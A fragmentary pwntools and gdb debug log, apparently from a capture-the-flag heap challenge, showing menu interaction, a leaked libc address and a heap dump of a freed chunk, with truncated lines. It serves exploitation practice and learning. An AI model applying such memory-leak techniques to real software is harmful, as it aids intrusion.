 xia0ji233@XLenovo: /mnt/e/C
b'8. Delete it\n'
b'9. Exit\n'
b'Enter your choice: \n'
[DEBUG] Sent 0x2 bytes:
b'8\n'
[DEBUG] Received 0x6 bytes:
b'idx: \n'
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0xf4 bytes:
00000000 43 6f 6e 74 65 6e 74 3a 20
00000010 61 61 10 f6 97 9a 7f 0a 42
00000020 6e 63 6f 64 65 2f 44 65 63
00000030 45 6e 63 6f 64 65 0a 32 2e
00000040 0a 33 2e 20 52 65 6d 6f 76
00000050 45 6e 63 6f 64 65 64 20 4c
00000060 52 65 6d 6f 76 65 20 66 72
00000070 64 65 64 20 4c 69 73 74
00000080 6c 61 79 20 45 6e 63 6f 64
00000090 65 0a 36 2e 20 44 69 73 70
000000a0 6f 64 65 64 20 56 61 6c 75
000000b0 64 20 6f 72 20 45 64 69 74
000000c0 69 6e 67 20 73 65 63 72 65
000000d0 6c 65 74 65 20 69 74 0a 39
000000e0 45 6e 74 65 72 20 79 6f 75
000000f0 65 3a 20
000000f4
[+] libc_addr: 0x7f9a97d74000
[*] running in new terminal: ['/usr/bin/gdb
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gd
[DEBUG] Launching a new terminal: ['/mnt/c/
[+] Waiting for debugger: Done
[DEBUG] Sent 0x2 bytes:
b'2\n'
C:\Windows\system32\bash.e
0x5639e7309220 0x0000000000000000 0x0000000000000000 ................
0x5639e7309230 0x0000000000000000 0x0000000000000000 ................
0x5639e7309240 0x0000000000000000 0x0000000000000000 ................
0x5639e7309250 0x0000000000000000 0x0000000000000000 ................
0x5639e7309260 0x0000000000000000 0x0000000000000000 ................
0x5639e7309270 0x0000000000000000 0x0000000000000000 ................
0x5639e7309280 0x0000000000000000 0x0000000000000000 ................
0x5639e7309290 0x0000000000000000 0x0000000000000021 ........!.......
0x5639e73092a0 0x6161616161616161 0x00007f9a97f61061 aaaaaaaaa.......
0x5639e73092b0 0x0000000000000551 ..0.9V..Q....... <-
0x5639e73092c0 0x00007f9a97f60be0 0x00007f9a97f60be0 ................
0x5639e73092d0 0x0000000000000000 0x0000000000000000 ................
0x5639e73092e0 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e73092f0 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309300 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309310 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309320 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309330 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309340 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309350 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309360 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309370 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309380 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e7309390 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e73093a0 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e73093b0 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e73093c0 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e73093d0 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e73093e0 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
0x5639e73093f0 0x6846575968465759 0x6846575968465759 YWFhYWFhYWFhYWFh
© miHoY